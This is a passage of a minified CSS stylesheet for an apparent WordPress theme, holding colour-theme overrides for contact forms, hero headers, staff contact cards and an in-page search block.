.contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .hero-standard-title--is-multiline{font-size:1.9rem;line-height:2.75rem;max-width:100%}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__text .hero-standard-title--is-multiline{font-size:1.6rem;line-height:2.25rem}}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-2 .hero-standard__buttons{gap:20px}}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--blue .hero-standard__text .btn,.hero-header-2.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{background-color:#f6fbfd;color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.theme-colour--blue .hero-header-2 .hero-standard__text .btn{background-color:#f6fbfd;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--green .hero-standard__text .btn,.hero-header-2.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{background-color:#ecf6eb;color:#49a53a}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.theme-colour--green .hero-header-2 .hero-standard__text .btn{background-color:#ecf6eb;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--pink .hero-standard__text .btn,.hero-header-2.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{background-color:#fffafc;color:#ea99b8}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.theme-colour--pink .hero-header-2 .hero-standard__text .btn{background-color:#fffafc;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section{background-color:#fde9b5}.hero-header-2.block-theme-override--yellow .hero-standard__text .btn,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{background-color:#fef6e1;color:#fab709}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.theme-colour--yellow .hero-header-2 .hero-standard__text .btn{background-color:#fef6e1;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary 